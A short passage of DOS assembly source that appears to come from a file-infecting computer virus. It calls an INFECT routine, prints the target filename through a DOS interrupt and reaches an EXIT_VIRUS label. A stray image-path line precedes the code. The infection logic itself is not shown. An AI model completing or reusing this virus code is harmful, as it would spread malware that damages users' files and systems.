 call INFECT
mov dx,OFFSET FNAME ;dx points to FNAME
mov WORD PTR [HANDLE],24H ;’$’ string terminator
mov ah,9 ;DOS string write fctn
int 21H
EXIT_VIRUS: